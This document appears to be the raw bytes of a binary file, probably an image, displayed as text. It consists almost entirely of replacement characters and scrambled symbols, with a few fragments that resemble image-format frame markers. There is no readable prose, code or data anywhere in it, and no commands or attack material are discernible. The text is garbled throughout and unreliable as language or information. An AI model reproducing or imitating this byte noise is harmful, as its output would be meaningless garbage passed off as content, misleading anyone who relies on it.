� ��@�\��H0�Ï�����Q���(S�\ɲ�˗0cʜI��͛�@��� �&6�Q��!�<TpI��F�y���#N��ʵ�ׯ`Ê�IG�)HB���@�^��9#PLvO:�(���/��T%ط����*^̸���2�FD�IC��,*q�J�>�xXb������t`i�a.���۸s�	���~��m;f.��� 4H�c����3$�-r�e��ͽ�������V��� ����)�n�8ld5�������߫|�%QC���zA�R}84g���_`6e�K����z��fA��T���r/��[��uF�u(�4�7�Z(57�i�t�E)ȁ�=�p�I�Y�=�dK1�(�T���y�� ��Z6� �I�Q�(��dKa�`E�U�p�YQH��fik�)_)��P�4bf@>y���&Z��F���}X�o��tf�Re'r�v�i�H����iFԤe�A	�t�p9����j��)B��uX_������&��◑�Q����ꃛ��Fov�*B;��������1�j�{���+)��K:�#�����k�[٩]�a�U��G՚.�@[��b[���6�pL8�u�V�%�ZS�����%a�������0�烵����#��[@	jS�S��`h�(S�������2�A��C�%I F*�����/�TW�mpS7��d�g�{S\��7�
��WR��W��5�$�m�Pt�L�������JQr嶋E߭0薀������i��� ;xW�N �'�o�.f���o>j�]�"5��3�|�x8'd����z-���.g糣˺L�!�d��Y&�`:�Z��;��#�^�W��}_;�d��p�����\\`��T��{!�!�8~f����.P���*��%��E�Rt�$*�(b�H���D��{	j�[�#)� &-�L^T�%�D�f�Q���%��p,�S�����.8��p�p8ӈ
}5���@\��@��
���B���G���u���$-K:��l�*z�*V�J�d��m�[�{�`d�2��|���@�,�m08�_��4F*��9�
䘸W�Mvl����$�<��!����#1���y# 5ţ ��k��aP�����)W%��(��*�92d����T�+R/M�[�.7�ZrgM�z�"ׄ�%����j+�ɋ����L�n��F�4'^��/99�}�����V�ױb(�ߔA����a�,���6ש�R��o��a�5E�L��|f������d�@�b*��6�[X����m�t�KL�`)ɁZ�+1�]���"}6�&O���:��M��(�	��%��J����h��)�I�A�R]Jwz����B�:8H���N{i����Pu�?���0�d�Ae�4�襃�'r�G̵Eu�d�	,[����c�VZ��yfd��ʖ/Ϫ�$''����ה��,��v�WO�:����ydfT �cd�N&�>���B�`MBħh/De	b/;��v�0�S%8A�Y�!��tm�WK����\��ϔF��0�u���j��\�P����E��Ҩ>�Ȑ܊���P&��8�ZݾtS�ET�2�#��a&l�@�d]g�a�c�<���������]�J����$͏Q|��� �x3��V��D�{xo}]f�cup�6�.����n�4�Z"N�1!�����Ҋ�7s6��{+���v��z�V$PD��J�؊SƳ�,(Mmo3�Y-��8Px��D�l��n��{�D��/��%�]	=F��7�?�>���sN c���~�r����/�d�%�-Lr{""k�z��iA��
WѹQbyx��*��pLV��E�ތ��sp%|	�aɂ���݃�6w/��Hf\�52E�mL�5\R�h���LC
4�'-Z_0}��j���kE��K�\^w�dU�,<S��!��h��lusb����r���V/D�Q܇@��,�Ԧl�9��m���\9i'2b�T�ܷ��[*'ܑ���/���Q�-!l2�r�0�O#�op�Nİ�Eb#�o��k�z`�����qAD$D!��!��c-~-��[�I������2�v�X.��L�ox�w��ZF���sF����p�($�b���K���w"�:S��T�qR����@��hE�8�|�_�%�=�'7vѳ�#�[�s�wA*���3F����ˌ��\�����j���:�u�鞪�(�7�U:����W[VӮ��C*��ҳ����[���9�s��|����?^��?����6��9�8���������÷�8�s{F�#��v�v�k.I��7����!p�WRVq�j��~��b���u��|��]�&k��QHS�q�nN�g��v{6C��&1Tt��6�d��qL���WDVs�K
F>BhT���d%q#��dԗH�=1Y(���Y��4Wf	\_�Z�d�a�q�җ9��}-2U#�4T9P7]_cX���R͓O�h�� p<fgk(a��t[�"�ajg�F�`����_	�mhf� q��Ybi�ʲt�7<��Hm?�#qU4�v'��{b��q!ht��]t�Z����!V�<�z�H4��:�5!��<HT�7}�f����۔hX�V�����,���r63�t.�jIs;h�򅽘Q��wN��_�f�n$#d�Y4�f�����j�c��y78�-"~蘊uX��1`ަW�6צeP�c:&+[e�8",B<1�6˲,�ERX]�>���*р���W"�d�Ut^vq~����LL�b{S���S0Z1Z��p,An��=��C�cQ%��[��)*�d+�O�tԱ�=	�C�%VW47n˗u�]q}����h%W{u�Bx�H��"oǕ]��yz�U��(�-`�P�qb�n���u�w��(7H&"�5~q74���MO�V��u�JN��Հ��p��'��GyH��qw��^�-"!8�*��1h6�b.~�+�1��FL�%�\��c�eK�!Wp�gLW(�� �@��ȏ�!��IkM"V.��x-؄CTzɡ   ^���Q��{�10h�A�%8�)�RIGe1�y�Y�Ü�]n� �,������ 
�s�I0NU��=aq�&i�y*j`f�6��ұA,!b�c�*��-�!� ��1��Y�	:㸓��4
>���9��҄U��(H�n�{I�C��(Q�]�z#��.�1�52�C� '��l@G󇍕��a�Md��՜����� Jf32�u��<d��NJ���}꧗�=r�?!z���r�e�'��zo�h4��)a��JH2a-@)XI9�� 	�(ϩ!>Wju�vC����Ҫ�q|�1�Щ�20�!��}��x��hjcƪ~[I� V&� ��!�fj��6�r�Gc�
��c4�W�� ����ʫ��>_YHJKڮ���:��(R�S�n�@q�w��/Z�{�w�ڣ�9f���ư��`~�ї�y���Ai�Y%%K�$ǯk�*��B��p˵P%�0C*��x�c��/K�5R
C��P�Z�aF�#�sAԳ��!�ഥ��vt�c�/�=�p(�!t0�h�0��k��Z1n�S��S�W�obZ2�ny�D�<��kh���z�U<:#!ࡏ.�[��Z�3��E���$ -�������~˴� P����U����[Ǭ1j'��T�D J�����ܡ� �P� ����K{+X �����p`؋Dy��+�,����P�e���/A�����q� � ����3r���8�v���A����hiJZ�L� ���� %�ǝ���c�o�Z�q���a�U=;�����,����A�1���'�XpM���!{m��p��9�0�֋0,�����+�,�����	m Ɛ��@����>��5~�R{0�K��ě�	��C��S\�,\X��T��I]P�\�!�Ǝ�ȺQ���g|��?p��QL4!����y�	��	a�L���.,�0�LuG �����č\j��0���L��̓�Ì ��q`�Vg1Uxs�9��,Pyh�T��;�+/l��� ���(���%q˿�ƶ��	���\�ϼ�Í�� y �G`�0��$OF�?��0��� z��\���-|��|��l��|��Ґ0һ����a<Ϗ1���lЃ��r������ �-Q��Kyּt71	yl�-,���L�΂�ų�����'m�!�!\�b����w��,�,�m� Lf�.V�1Ʈ,j��A��U�F������L��������$-�,�Ҿ\Հ�҈=�*�W��^]�%�.|��"��Ђ�}3�Ģ�Ǣ`�v����J�������	��Ƭ���!دmχ��6!؃�Ձ����e�c��hjQ��-!Ԥ\ѣ=� í��Nm�5��PӮ�ط�ղ]���<�$]ۺ-̋��+A�M���ë���6J�5('����]�V������ד5҇��a�*���'M�Z���m��-1m�I�FQߝ�A�ħ<ź��w��y�у��hhݙ �ٍ��}ϼ��8�կ��چ�0q��c6vc=ם6ڀ����x����M>�,���m����/�	���U.Y.������\���t�uR��D~�mN.����1���
��M�7��|�	}��^��2����3��r�I���,<�$�[l⑮Ψ��T����.��['��	�؆�.]����j~G>�EM����s��Ͻ�p��1�~*^σN��
)-�\>أ�ݶ����w��[։^��n��1���-ή����M���=ۍ����p��ˡ�	��㏱o�f�3����q&�3!���>�r��O���n�x��������� �����g�� ��+��!
oL\�M�q׎����=�^��~�Z.�>���n�^����%�/��z@"�qaO{�M�2�A��}ά��.�z��x���|� �����˩p��&��쌁��oraaC:�=������-<��}����#o������>�5o쾮�T��A
.h]tQ�A�(��/q����]�N.�����	O�a��`�����W���
rk�q[��t��^�?_��mN��mⴞ�Nݠn�ڽ�����*�����l��-�_��9���ǫ���/Ŧ��^�M���K-��9�M�����\�nЀO6}�e�͐��=O����z��^� ��h�JS�L�7k�[��:���{W��Ŋ
5n����G�!E�$Y��I�� �I�J��6f�$3�͎�<�����M�$k҄���@O�h�Ū�"��Iu4�ѿ�'aU��kV��6���YQ��Z�ѕ@a	\ha'V���_��F�%ј�M�ܹ�P���:�is��U���ī��Vgq%�U�V�`��(j�ȷ����X�#�Ľ/����o�#k
o\<��T�CN��'e��2].��+V��E8�5j�aK��x6l��c���O�ƻ�ꝸ��q���������c,� ��/��Ө'������:�ΩY*T(�6A��Z���DQO��ܚ�D��SȮ��ZQ����qF�/�c2p�ǘ��GȐ�9��+����R�iґh���)7�R��DO$�6joEg��/�$�-G4�Ts͙ndL��C�H��T�Ȟ>(AJ��,��+OJ�Z3��-}��D�N�M������3�ML3����\1��,���bE#A+)E���Fӊ#�6
1�E%���ڛ�K��S"�8�hSd�U6%��M�m�ٍ�,U3k����UG����6/�bkQ]��%�1%m��3:vYz�7�fEu0�M=��M��'���5�lU4W�h�(�ۊ��^�+�7����(9�J�v��m۫�тS�ݸ�h]��Eh�`s��f�5�V2뒢�T�@[JO��"�Ó�D8���r�3(�b���j�ќ�������a�9;��XV��$F�3X� �L���+k��Z�#a�;h����C�N�\5���Z���݊�׶�r/Ea��>�;��b�`B:��V�m��jUΤb�<@5$WW��j�jW���7��?~x�9�St�����j9�V�X'15���e�v8�3�w�|LCG����%�m52���6��,�=�\��Lw_�m7x�O���8f:��Ny�g�f��u�*�C���"���~�➊.������X�"`	M�3�B�8U�DF4���q���B��=f$��͊����M�L'$bQ�>��[P����H�CW��[#����#�y��3���K!1b���Q����6r�A�`�@�������=s���f&13���g$$!�g��[MIvؾ`8"�Y�����e�\����>�4�7�)d)�xHT����g$�8)&QV�b�GGyr����xG,����$� �@$�2}(��Y�b��������~5.���6S���v�b����|�"Gבϼ�;Y9Y6:�A���Dt��.�!7y�n�����DNY�y@{d�"%Ҹ3{�	�%����呞]��B^D���S��3��Ȁ�L�q�v�=w�j#ttՖ���f��_>m&HpnT�YC�@ט�##S�I�h���5tLSQ�ɘ^N��Y̜s�[�YI�*��-���TJZ!(*T j��B]�2yjSn��H��2B�qU��ZP����y�bRIcu�,�#�6��(�5��g����7Ǹ�����
�z���U��b�F��Y՝�"[Y
��1�Q��+7{���b�sK�����B���&*�&�Vjd4�@M6��\��`s�\��?�o�Ѫny�/��P��#�/�G�Q5/$ш���R����]l(׽.���ۅWN�������%�p����I��GZG��8�z��6H]���/���w�[��P�" �>� �&�o^3�:7�\3.¶�"�K9F	����Y�����
8��=!XOP$�"�_�Cn�Xq��冓�����T��UW4�qH~d�5��	�ɗ�a���J�u��&*ĝ�]�Y���c�(���,�^�S��(�F-<�&:�iFszS|��M E�B�hC�K.:���8�Z�b�c���L\F'y)�H������5��β��j�Dc�~"1OwԵ�N�IM8�����c�RR�䠑��[c��@#õJy`me�T�Z3�mü	vŤmld�Dوn6-���W�z��*Z1����z����M�s�:Є5��P��nF3��!6J��B')�[��5��&������Tt�G��d�gɢK�/"?\!�`���$a}�"	���덗x�����Q=�3{� V򨉬`nI<���C��(��o9'��A~��"l&�x� �W�bǑ�XT�~�0���u"xp�:��>t���sgA��c�iw{}~r�s�[Go�M|t�л�3D�,s���D݃S/���^`�^]�!o`����~4�a0V�[!�����Һd����8�C�<��;���K�In<GVu��,�j�}þd�^�޳'��SE���;�F<�U��De���b�'Q}�X��>��l��c�����~$�䨁�����=@�!���?�B<�ѾB�RS���n9�����0p���c;��"�������gо��?���;�(����Z���/��"2�@�)���>��c�7�;5!#��A��$?q�˳���r�,p�* ���A�i@�#D�b���"�dk8�6Կ{�
��=-k�<�&���.*�AC#:�Tb Ó������ٹA�-���S�M�!'�@^�>�I�ì���a/3t<�1؎���Cx&k�/G����-΁Ĝ�D#��l��=)�y+���
�!��4��84E]����b�Ik0uC��I�����ZE���Jٱ�(�Q�]����-��C�F䐌�`A�
��_)�G��jLǒ��^<"�
����a��+uԛ<$">�ƿ8:ߠ���h�G�$)d�E����E�1(��),H�,�>dGw�>��`)̝[T?��H��0�Ca���T�%c��hH��*�|�t{������1|4�@'̟z��]C�T7.�_T��03��,��EڰE����J�l���İ"	�8�б�g�Γ�J�8�g`��tE4z<�	m���˞K�I���B	W�ɑ�J����Ja��5�uyȋ����ˍ�K�\'�,t�#�d�#KW4�j ��N�J{���LOʛ��`�4h�����6��4M*�L�X��R�΄q��Գ��Z���8tL���v�Mߤ�XpB��@�4���+K��pL�٫����>�Ο<��|�`9�����/�L��c�L� �lOuI�T=�!.��{��9�e���O]�@X��<P�D�z!��d���B
T��ėr�M	ݩ� P�@�PA@�МC�,���d@ݵF4Q�Z�
͏�=`GHa����ѭ2ϣBQU����I��tJ�l�|��L�Yu�4���%%����$��<,��RN�ҽ�M���!�4=	�B+�����"�-I�����X��+S9�+3������������KN�ӍzR!Q6��(�;��dT~�CC9�QLeL�<NU�#K7����O�RQ�5�PO�;͑�YU�zUH��C+��XP[�.\�RE�Y����9VeE��̞TE�B�T��S�D1�:ⷈ��[�D`P7�SIY=[(�pn=�@��2[W�X f�tU�b%U�Li�fյy3wA�VZ-W��ת�P�zW�ھQD_5�S�1�{�9��4S�X�L4�����������X�+9�����;4@���8ٿ�0�������=Al�6�i;��ŏ�|G@���p�����������:,Ʃ�QK�Z͏�� �0��Ze�AD��#�c#(�C�D���-���  [LA�$1��]�������(Y�́�� ���-�]�ԛ01��'��k�������ۧ� �`]��*P%����ʭJ7+���c#�k݈������8�0��\��]��P"�׭]��� ����E�16P3=sE��ZߵQG0A ��ߐ���_(��݀����[�(ݍ���݈�-��u��T��}ԢS�S��P+!��Y�(�8^���ۧ}^������f].`�6�حM�x�V���[����� �����Mݍ���}^���-a6�Q���646+��j3w�Ώ`����؈����a�\!�`�m�.bk2�߅|`Ð�)� ]�p_Џ�U���a΀��_����_4��A�$�]|m����'6�<��� [� ��ގ�Z�`�-d&CbGS�8`D>�Fa)��S8�U��;��e�}_���ƭ��b�@]@�Nv��[ە\P.>`VF`f>aS�FD�V��Vned.#=v\�b>]� ��a� �c>e�0eeV��csve��d����f?ֈ���	���a��c��}bj6�N�fx�yց�(^��a��d�}v��q6�c�I8hwv��S�S0h���P�ހ_P����bK	a~�|�\rFcIh���h8�h��������e�P�U�V�=^�`�b>c��h���F��Ƅ��邾�G^�V���i��h��A�<����`\������vܦd�	>��>��>�L k��i��g��jWh�����Ah�Ćj�0���qZ�p܇�/�繦�7�������S�j��w�h�N��N�����V���ȁ��A���m�|N�ȍ����7��n8�k��k���ƄV����f�Vn������f�H�3���p�I���pk Jv菘�̆�.n�6nC�j��im�>��6����Vl�N�<Hn��������[P�
�g��툽���m�>n�Xm�ވV~�N�hm�� ���n�P�O��b��c
����
�����p�V�Dl�����k�&��~m߈!����f�o�X ��qL1��U�
0���c~��0�l�05��^�.q"�j��Fr!�0�]�oz)ٴ�`�K���Nj� ��q�4�H���V3 	L`��kF��;�o��t�H(�������q
���1W��k0�0�tI�u��s�m _����a��D�t9�s�� ��r�a�
��W��utZ'sJ�qk��+��5_s^��vr����N������	p�{�b΀�v�� ��p��Y��U�"�(0����t�����u;�u�8v�x�!7�E����k���xw�^�`k
x�W�b��v���/��o�[Gxqo�Ew�/v_O���y��wW,�rd����h�Ht�PoHH�ۭu�hy�_��@��V�y��x��l��tvw@z��v�+��M�����X��e����hy�P�5�� �aGn���J��G��r{I�V� {߈���FGy..��! 	40���4��ͮk�����  �6	���-oq-� e�`��	����_tk/sJvz�����-��n�-�|��lY�����bK���'j�mlW�/`��|�/�HO~I��m�����	��y������}��~�b��[��,h� 
2l��!Ĉ'N|��E�W4��E�(
�dbEP��2��l�/Ł
$L� A̜7l��A`��01ШQ�J�2m��)�kl���?4#�7P�7�5H�바�?7�5��v!�&X�H���o�����oA�=^A�PO�uM��� p�[: ��9��X��L� ^��G�.m��^UWOL&��$�2�P��i���%H"�f�����m�8�<�=Y���-]3��T���%�T`\��-N�;�����,���|"�V�T�'�?��B�A��v�U��U-L�M2a�ddAV�@��e�%E�gv���x�[
����So� x�x/�xcL�a��?�dhZM��R0�]D*�$"�`�P�=L4T��H��]�X�@>t��q�;K���E\&���Nq�nq���r}�ؐ{}2�!aA��-P(D��r�s�b��J�!9�!���-��5KS�L��s�0�f5���z�2DB��T�)#��\`�Z�"M=]:��x ��*��m��C�d%����b�@�C�ĉ�?�qPgA F�,�/:KP!P�ϭ�Ψ��Kܖ{�i��Iљ}��m�Fڙ� �W���Ħ
Ms0�q61]C|1_}24�ki6��7^5��tN�p%��&��S���}�f�kĉ���2�O��O:�������B�أ�=P	#P!��<��'�b�Y��\ �hӎ�P�YpWc�5�as��9��8¨�u�eT��i�}��V�<�b�-�Z�}8B���?��a��\��&���k^�.�X�a�����	(o~:C��ϊ����u�>;����*�y׾;�]�;���f����ױ�ώ�1��=�K?�D� }O3�S�T0����M?�R9 a~�#~;M���}���Z�]�N9(a�~� ��8;%���B�$��, HH�?)���ԜBA����� �2�(T�&,�XB
`(a~��9�oÕ�����r"����F\!(��
RP/\�^��})�s:�8:״"$/;� ���$ă�cV�8� �!�0�S羂|Q K#�(X�$^��#T!� �
���
��@��~����#��G�c�P�7"��S�.n����"{�3���H��
{|�"�M
$�f�v):�0�)���b/�t��(�k�q�D� (Y�'Yy�V2!*Y�-ÐF�8 ;lq�.�1�hl ����2��� ��G*�Eg>C��{!>�E�K֒23��@�a�P���I0	�� �����jؓv�<��C������Ɛ��1hP�$�x̓@E���vӇ2IK�*�\��p�?��y�c�[H=_:;�8��i�iMB}�c�!�?�Q�`u!�|�1
I�(R����E7��6���(vAU��bV�G$B�S���y���΁裎�Yk�Q�,�)m1H7R�p�cN� H(_��/� �QC9�� ��Y)D��X�	R�`x�k+;�Ǳ7��?�@gt��8Ha�AL������A�O�i��e,[]e[��K� !�'�������8�Ѕ|#�KH.�v:W��<H[g{�(d��~[S�c (؅�¾`� �:�x�I$�=]t�ˇ>Lحq��{Y���;��^�U`��CN�jR%*>Xs~�YE��VV�M�?�়��x�!��Y�,إj1��k�a��O�0A�1dQg�92��F[�Tx��e�b���i�BnA�QVgY����j��<��2�ie�{�d��?���t�d�A�~��4�ͨ[D�����"�]b��g�!T��Ŵ���Ѷ����1BD�Y�,z � u�{6�RD�{�M��e�@��J��V[87����~��`�w֐&��s��������@̸}=��A��9fc�ĖϬ��11pbUZ�7�r�[��7e�`Hx�Y�8���n�L����4�I]lc�M�4<Ё���N�9�aU��ݦV����QD��1߾��[�5=�8�ym\2<�677���MڜܐN��'r&��=/��I�g{�DΘD)�!�}eI�K�	�*����G)z�ܪ���f�<u�0�L����>��9!��ۊ�Nu����I�nmT���}{~��ԗQ���x�'��_���S����@�Ā�)����Uw������(y�*�H���-�?�D��E��xJ;E�|Y��>����C:�=1������_~�-�z�?���?~����L`JI�^�!��+���=.�������=�PBI �1�=C�w�����������}=��1��M��4�D�� ��m�u�������I�m�"��y��E`�L�t5����)`��"_
f�� �P�͞NX`L`�A�
D/�]�`B��wH���z�`���]�������*DP �@(aCTa�u�� n`2a��cq�A\a&Go1��!b�6!�a��a��?`�:�I��%_�j������![ȘN�+�a����"!:!��'��-$�$! #��1E(���$Rb�d���`%>�+�"��a�����*J $�Ƣ�b���1�,�2�b��a�"*��bL�,L�-2�1��6r"8�2:��@#	�4R�N�D(�'�")��6�!���7*c6b(� (�c���A���EI#AУ+҂6z�=�"86�2��?��@�@dL�D��?@�xB&�DC��>��@��?�BC"c'�dEʂKb$��a)��L�$d�'�dA�$M�P�d*�B*%A�B(tB(�C'���@n�R�B&�=:$M�Q��Q��DL�@0�$�ZU�Zhd�[N�@`#��Bz�X�%R%YB�T>�@�� HZ�ew\%��P# BOj#+H"-P�^�%D��(H�a#ܥ@�����?�$br�A*���H��C��V�%R�R��Ct�#f#�%a�܁@(�i.�:UN �fHJb��#e�l�YnfSju2�TJ�nn�o��@ tM)8���,��pNM���N>b��b�e*�WB�t6u�fT:�`�w�@��  �@Ё@�gQ�ۢ�g�eq��%��5�c�&I�B&p���gRr�@��6�n�&A��Z�fCP�M�B(D��{�4�PjZh|$��V~�tjf(x��j&�
h�h�#6
�@��@���F�z��@�Z��%�u�g�# 鐎�
�uJ[�hC��ăN)�>��ȅ"��A�i�v���)Si�C��A�'u��|�(����Cx��ޥ����RD# )CBع��n"*|~Y�tM9 ���1@���A�臒i����`Ҫw�&$�'hî"D<�j�ڙ�����m���@��f��r�d��j��&B<+p�hB<�'Ă��Dd��ji*�)C�v,��*kB$'[F�ONg��hCܥ!�k��� �&���'誋r�@0��6D@  !� � ,��    � !� � ,    �� � �	H���$� d°ɿ)g���xf�#*���o�
2h�p�Q`�#	�H�?I�L8ɿ :,1���:Q� 8��?$	zyȤhЧP�J�J���{i��+�,Gm:3q��=U�b�f��l�d�z�n]�k��G��*Y�r��e�@�z�=�ϑ����2&Șo��N$8'�M��6t��D�2<h���'ʟ!o�q�'T�2�0��R�ʎ<�1���a*5\ө��У�%{V�ܵ"��f�b���.��>��]��/[��0���뽞x��ɏ>��<���OաH[:�&�LU<t��
���N$�fA?�p�C "ԛP=$�pBgRXA��"x0����gV_�X�(�N��ƙx�g�]k�7Wbl��]�E�|\I	 �PM�Od��7�dx�UAlT9�H�����%!�H At��$��RG���i"w�qƹ��@��k%jT�є�L��㦜�G�@l
��Urm&YP���]V��7�=��W^�ݷU_�
	|n�y��R������G� }]g�f_jF#pb*�h�Z��_=����I��� �q����)´��M$��l��ڞ�Z���ICP�f��v*������>�	�`�z'ѩ���adF��^��fyǊ鰨e���W�&V�\]�D�ʿF��W��+�Y�"Ri:*�BB�Dj���?l0O!ـ��>��HK���vG���e�T�W��M�H)�l6�N�ٰ�5�F��p�&��X�W�Z1��U�ɞAKҊ+�7v��Iژ���	���Q]f�}�I�æ��.�"&76� ��`�'l��`��ō�[NBA�!��2��N"���l%�;�Ҽ�M�#S2u����\���;�T��c~���Gl,��*�dA��i.C�^�"�ÁsşčANdS��~	�<yr8	� 'U�7uG"U�A	�%�ԭ�7C)�I��K'����Ƨ{�� �HN8���$b�V��MwՃ�Ų����>8<��.s=�H�A>�[������m=#�[fDF�LlY�q��>�D�:�K�dD�^3��H�>1��i��R�5��69�Xx��X�l

l<X��M�xCq��`����TK`\����T;{�$[֬�Q�a9R��>2�F'�e�#���m>[�$E�q/����r�؉��>�����) �����ǜ�Igv��@
�9=v%��W�4�)/΋_�%"����K|��2��,�QL=MTL��7N��·������� �~S�`���*��lK�C�Xi�Y�����ڣY���͓r��1P/i�$9�Va�Y�B�+��ԗ���G�̎�(mg7��M�)ǀ�ڨ���a�W3���.e���
nj�JÄ���gV�d�J5ĭL�Ou▜�,� �VXy`��+P_-`
�H�A�k���X;��q�ZU��W�@��u4�Ԗ&.�|PE�iS:0�Qo�4,嚛��l�2�!���՘�|��{�F7S��U��U����ا.��d]�*1�Er<�_�F;�����Q�|I���'��	
L����܎K\m՛An�P������Z�ŋ}�u�����EM���g]na�#�h��d�{�<f���7��4Ble/��v�?�[����:�|��*���=/��l�*��tո�:�nE�^/DP�?���ď��hY�¹�6���ܗ������NR�
�q^��I�a�Q���z�]9����*���G*DR�n&7P~�/&��� ̶T��|�r+��`,EQ�Z�D�+�d�|��6m<nX��6�)P�AXW�$�4���Qv0�]��9*^��� �PE�7��1�\�^
0Mt��[ȫe�jNZqYҕ96�3��X欕gf��X.ԍ9O�V�>2aN������	����hV~�僔'x�UW�4�w��u��R�֐�E�~�;xq�%��6�$Md��Ѝ�����,�`Uh�B�t2�Vd�"z�F�[���?�}%�;���:��H\����y�����9�.E��y*����-�ye7�HKJ��������v���U�	���e�v�pnK���:�=�iB��N4�킐��]��ʷ�n��mZ�˚��A|�M�_aP�Ր�����\M�RP�qx�O��_�"n�R�8����'���&��(�S;��Z!��������D��TRJ�fͧH�Ts^����1Z�j����.�Z�����!M#uZ���@R�C���"N�}�\��A|URA����kaA�~��jdHzK���b�Cf3�8�$V<�V�Bٌ�b����l/|�\�Ҽ����a������ܣ𥌕��\6f������%{lo��d�w1CET�k��KHDO��{^gf��w(vr�#"��QMAmy6bӖ'�sbQG�=�DG��W��ya%H�&-ǕW�w/>�s�!W�:�S�f����u��B�7�Gt�v�)h��tsId+���c9fQ��e7�>T�J�J^2	��/BF5bdLL�r�@Bs:y�FE�-ıa-�69�Q5�m[Sr ł.HKBfhr�G��<*4�jQ&G�.����#��[M�o�gN�R�e��vJh-���jU�Dy�{N5$RHN c{Y�T���u'[����hז�'o��.Wv�  �� CSk��g;+�@t���\�A���(�V"�(�1Bu�f1AkS�tL�L�72Rx9W6COWe:4K�hP�,U2|�h5*�?
X`�������wgV�8�4פha�9Cl�R%�@��Ɍ{X��5��QD�d�A)Qc@�~��6�<�yuE���p�8<E�P��賅�om�L���Ov�b� �4$�IGqS���#j��`��Eh8E��k�4!G�4�(;^�c��f'P�ȸ%u���gm�R'.x5@AD�aC���G]^gP#�A)(F6�c92U�_0�tz�2�eo*� �u�QXd�%j&�,4eI�X�_I9Kd8;2�eA�bb9�7U^	p
v?�`wt�F��QE.3�w+Q�2'L�G�y��B���I�ai�V��!D���< �"8�Q#�+�����L��v/+��l7A���9!�Z��9xD)E ��IS�C�0:�����3@[�Úׂ==���$�Jbb|l�l�$�$�-��;��(�'��ə'Ņm4y�%ԜE�R�3W3r��%p��Q��T-�s<�)�D��%�����tE�<9u8���soctI�wY���#�7�N1�N&a �T^�8儊T>�������8�`���6f�` � �����s�F#�P\ĵ�"��W�u���R516�2~�!�������l��I�c^�dtCxc9�-�R�Y��֤I�GAv<�U15�3VUDO2d^3���(81
�)`�f5�'C�t����cf]��X9��c,0�wz ���4Y�:��$J\%���H4��h��}e=:�HFy����:!��&E�2�f�r��9��HVH�)t��I�ҎOW����8Lu�ew{��w��z��a�cX�A��i��sZV�fuG,�J�w�� ���Z��­$�y���
Vy��4(ךu�35�V�1��q4�:$����&d���m@с�^7�\+f(U#h���gv	�Rg��X �_����&e�TT��yY�|T�?�	�&U]B �Z�v� �S'Ȉ�������r4ə��x�d�a�Ƴ;ӳs�b~�:�Z���H�JK2*t:S�n�7���7��s{�W�ngv.2SZ(���`��BIL�*ޡH0��cZ��B�)C,tK��0 x��&Lp:˸�(L޺�%@�o4�jmeyA;b-u��n��!��r7�:����Ĝ<��Uq �U��53h��K�$��L�qk*�S��P	�6󇗙�H�>�$H�_.C`1�R�iE���K?���K ʻ�{{ � �.�ay����ˢ���xĳ��"+�]
�D��Zr}�СK��B�o���1�,Qq`��f�=*������TGLl��>]G�$+�8�S�j8�kt����3 ��l��a4���1��g?HH����ub#tf�I��q֗:���Q׈�q�AD�C]�d�:IR�Y�v�I� hoW����C�eذ��X�MY�[��PpxᬍA����̫�|��H!{�4L�і��}�т:�� �[��a�%��<<h0?f�z��Y+3�i��p��\�c=.D��KDk�]��IU�P��Dfwv�8C�bU`\|52�X�ʮ,�l�{+�&����� )9@���e�V�]5/pv�<iD)��_j%��>�oUq�K��'I�5zω+`�
ex,�Q���&���<�������[��L�� P4qɧ�Z4���*l�/F(.�ë���;<�/�VR~?���Ɗ1��]:C���v<N[:S�Wd���虅M��t�i5d�[�A��<�a\��;Z�Ӭl�8���GCÁ*��z؎�Hǵ���z���e�Y3��(}��R1��td�jt�,I��d73��N����hIL�P���o�2�<�۪i�N��k��6�qX�k�K������7�*���E�smN��cs�h~�rt�`����s��0�v�Y7�l���0d�ڗ<8����:����zU��{\�ۀS��Sd�L�;��>��z�Bk� �K���DH�#��h�׃�=��A��D1��R���ް}D<�\d�C��A�j��+|#��1�<YC�0���9E��{Ьn	^������}����y��iQ�41��$�Ԗgr�-g�u�*!�ʬ5{�2�/a�I�Q۱���[���w�x�J�S�EU��;�OU�I`ܠ��:f��Z�����9�L���m���tض�n��9�ioDW�R�Ϭ��ڨ�W��fލH'���^��G�fǼK%P��W�Pe#Ӿ�>8�^�%hh��X��l�����pQ�J�U��q�ah�����e��P><� (�x�Z�6���Q�Ag!B���:����44�8��.�F�t��<�ũ�w)O<j,��������������d`)��6?>��T|Ox7w���T,��uKN �]�O�$���k�Bk��ənҮ�"��y��.�N!n�i�Q�l��JS�B<�˃�V8^� �����	����2���E+:TL�8����0M+x# ���ʖn��@�+ᔻ�)�ؽ�~�2-�.t=��t"����M]IB(�q��.��+A�S�������3�<ʋ�mS����ҏ��y���CYojw�*]/��J����Q~'&/���ϟ�P���'��-�<��c���gx_�~✡�Ω\��gTi�G�l�04���G�)�4e���؃�5�Y(����� {S���X�71��_����~�{[�s4�*���Qo�U�b�G�/��9�A
���ƿ#�-d���C�%N�X�a�I"�ɿ*�����0K�MBV\���CGO~�嘚"�a�'�*L4bL9�O�qH�i�!N�^��!�eJ�&:����k�]I.�y�P�=h�.L���?�}8 � �p���K����HР�+v�#cF2:TX���8..ԘraV�I:�.�"!��U�f��1D&�I
�W���φF���y�N�hò�*��N���zA���AU���$�9SC����u�T�^�:����Kǆ�y�z�m᯽+סܼx��Տ���[ �
Cl���x�,!�,[��,sa���Bb��:�M4�2H�j�DO�� �6{̨�bjh$�tk쳖~�э�º���;J��h�*ȥ��	�#���3ힳ趞���_�j,A��C<���Ҭ���,�֓1ɱ���<��k.��?<���T�@�8(A�;��q��!��� A�H�h�8����Q$M���`��}��� SF����� ��� ̜�oH+O
��#O�$TJ�U�&�>��ܒٲ�܊�eik�������lm�*M���6-9礓�r�ͳ���
P��T2��@��P��uͣMմ!i0MBPV!���b"7��=6]��9�>zH�i��*1E��Ȧ����༪��8r�)���:��e�dp�{/�mmM3,n��K��&:=.��# ��s��ֵ�ڿ��2 �?t�!6�T��W�	���̇�9chąLĠ����"��u��#��C0�1J��͊��$�Y�A����"��+�����^�5���m����M�Ao��U�v>k}du���2g��[�&�z���������U0�N���4�	�����*���+�[o��j��� ��o�:H���Q��w	�����J� �s,UF�PIr8	��6��"My�о�%[!Mu�z�����	MK+\�R�$�iP>o�D�UB;�Ejzj�֎����B�3�?<���H _#��Bů�%�T*�d�	�/5����T�0��mn:����w��-�H�;�6ҡ�4����N����&L��\�Ш��-��)Ru��ȅL[�`U7�5Y�t���,Ɩ���=)����s���O�� �<`�Q���phC�kE�QԊxs� p�~AaH�,�	�M}z�^y��*�2$��0c�zQ��p+��-n��~5��BnB0T��F,�UOj�+#���u�R��,�j7,��3mB$�o�KY��(�G��L[�s�[V�V05�